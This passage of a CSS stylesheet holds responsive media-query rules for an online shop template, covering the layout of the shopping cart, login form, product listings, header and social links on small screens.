  }

  #siteMap {
    margin-bottom: 30px;
  }

  .bot-border {
    padding: 0;
    margin-bottom: 30px;
  }

  .categoryColumn #subcategories {
    padding: 20px 0 10px;
  }

  #reviewsDefault .btn-default-small {
    margin-bottom: 7px;
  }

  #productAdditionalImages {
    margin: 30px 0;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: 5px !important;
    top: 10px !important;
  }

  .block_content a.name {
    font-size: 15px;
  }

  .btn {
    margin-bottom: 9px;
  }

  .shcart_btn {
    margin: 15px 0 20px;
  }

  #shoppingcartBody #cartContentsDisplay th#scProductImg,
  #shoppingcartBody #cartContentsDisplay th#scUpdateQuantity,
  #shoppingcartBody #cartContentsDisplay th#scTotalHeading,
  #shoppingcartBody #cartContentsDisplay td.cartProductDisplay:first-child,
  #shoppingcartBody #cartContentsDisplay td.cartQuantityUpdate,
  #shoppingcartBody #cartContentsDisplay td.cartTotalDisplay {
    display: none;
  }

  .table > thead > tr > th,
  .table > tbody > tr > th,
  .table > tfoot > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > td,
  .table > tfoot > tr > td {
    padding: 6px 4px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 480px) {
  .banners1 .item {
    width: 100%;
    margin-bottom: 30px;
  }

  .container {
    width: 290px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 25px;
    line-height: 25px;
    letter-spacing: 0;
  }

  #currencies-block-top ul.dropdown-menu,
  #langs_block ul.dropdown-menu {
    left: -62px;
  }

  #langs_block ul.dropdown-menu {
    left: -47px;
  }

  .greeting h2 {
    font: 400 20px/24px "Roboto",sans-serif;
    margin: 0;
    padding: 20px 114px 20px 20px;
  }

  footer .footer-container .copyright br {
    display: block;
  }

  #header_logo img {
    margin: 0;
  }

  .reviews_button .btn-add-small {
    margin-top: 15px !important;
  }

  .shopping_cart div.shop-box-wrap .st3 em {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 i {
    display: inline;
  }

  #specialsListing .product_list .col-xs-6 {
    width: 100%;
  }

  span.productPriceDiscount {
    padding: 3px 5px;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info > li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li + li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li > a {
    letter-spacing: -.4px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 {
    padding-left: 9px;
    padding-right: 9px;
  }

  .categoryColumn #category-image .cat_desc {
    display: none;
  }

  #productListing .product_list .col-xs-12 {
    width: 100%;
  }

  .content_sortPagiBar label {
    display: block;
    margin-right: 0;
  }

  .grid li .product-col .prod-info .text,
  .list li .product-col .prod-info .text,
  .product-col .prod-info .text {
    font-size: 13px;
    line-height: 17px;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .centerBoxHeading {
    font-size: 25px;
    line-height: 25px;
  }

  #newProductsDefault .content_sortPagiBar.list .dropdown,
  #dropdownMenuSort {
    width: 100%;
  }

  #checkoutConfirmDefault .totalBox,
  #checkoutOrderTotals .totalBox {
    width: 35%;
  }

  textarea {
    width: 100%;
  }

  #loginBody .newsletter_block {
    width: 100%;
  }

  #loginBody .newsletter_block input {
    width: 30px !important;
  }

  #loginBody .newsletter_block label {
    width: 70% !important;
  }

  #loginBody .newsletter_block + .buttonRow {
    float: left;
  }

  #loginBody .form-group label {
    width: 100%;
  }

  #loginBody .form-group input, #loginBody .form-group select {
    width: 100%;
  }

  #loginBody .form-group .btn.btn-success {
    width: auto;
    margin-left: 10px;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 30%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 64%;
  }

  .rev-but .btn.btn-success.btn-sm {
    margin-bottom: 6px;
  }

  #module_search .search-text {
    width: 80%;
  }

  #module_search .button-search {
    width: 20%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option.two {
    width: 100%;
  }

  #prevOrders th,
  #prevOrders td {
    padding: 4px 3px;
    font-size: 12px;
  }

  #newProductsDefault .col-xs-3 {
    width: 35%;
  }

  #newProductsDefault .col-xs-5 {
    width: 63%;
  }

  #newProductsDefault .col-xs-4 {
    width: 60%;
    padding: 5% 0 0 38%;
  }

  .list li .product-col .center-block {
    border: none;
  }

  .pull-left.image-block {
    width: 100%;
    margin-bottom: 0px !important;
  }

  #productAdditionalImages {
    float: left;
    width: 100%;
  }

  #productGeneral .col-xs-6,
  #relatedProducts .col-xs-6 {
    width: 100%;
  }

  #indexCategories .content_sortPagiBar {
    margin: 0 0 30px;
  }

  #indexCategories #productListing .img.col-xs-3.col-md-4 {
    width: 45%;
  }

  #indexCategories #productListing .center-block.col-xs-5.col-md-4 {
    width: 55%;
  }

  #indexCategories #productListing .right-block.col-xs-4.col-md-4 {
    width: 100%;
    padding: 10px 30px 0;
  }

  #newProductsDefault .product-col .prod-info,
  #featuredProducts .product-col .prod-info,
  #whatsNew .product-col .prod-info {
    float: left;
    width: 100%;
  }

  .cart-down li .center-info {
    width: 100%;
  }

  #shoppingcartBody .heading h1 {
    letter-spacing: -1px;
  }

  .shcart_btn {
    margin-bottom: 30px;
  }

  .shcart_btn .btn.btn-success {
    display: block;
    margin-top: 10px;
  }

  .price.product-price .normalprice {
    display: block;
    padding-left: 0;
  }

  #reviewsInfoDefault .date-added {
    margin-top: 6px;
  }

  #orderTotals .lineTitle {
    width: 65%;
  }

  .help-cart {
    margin-bottom: 10px;
    position: relative;
    right: 0;
    top: 0;
  }

  /****template settings****/
  #mod_table .span3.ttl1 > b {
    display: none;
  }

  #mod_table .row-fluid .span3 {
    width: 55%;
  }

  #mod_table .row-fluid .span3 + .span3 {
    width: 15%;
    text-align: center;
  }

  #mod_table .row_ttl1,
  #mod_table .row_ttl1:hover {
    padding: 0 10px 10px;
  }

  #mod_table_1 .span3 {
    text-align: center;
  }

  /****/
  /****/
  #social {
    height: auto;
  }
  #social > li {
    margin-right: 10px;
  }
  #social > li + li {
    margin-left: 0;
  }
}
